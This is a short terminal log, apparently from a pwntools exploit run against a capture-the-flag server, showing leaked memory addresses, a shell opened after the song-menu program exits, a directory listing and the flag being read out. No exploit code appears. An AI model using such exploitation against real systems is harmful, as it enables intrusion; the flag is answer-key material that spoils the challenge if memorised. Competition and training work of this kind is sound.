 [+] Opening connection to ctf.gemastik.id on port 1313: Done
[*] 0x7f90f442af40
[*] 0x7f90f43b0000
[*] Switching to interactive mode
Song added successfully.
Menu:
1. Add Song
2. Delete Song
3. View Songs
4. Exit
Enter your choice: $ 4
Exiting the program.
$ ls
flag.txt
run_challenge.sh
ulele
$ cat f*
gemastik{enjoy_your_journey_on_pwnw0rld_LINZ_AND_ENRYU_IS_HERE}
$
[*] Interrupted
[*] Closed connection to ctf.gemastik.id port 1313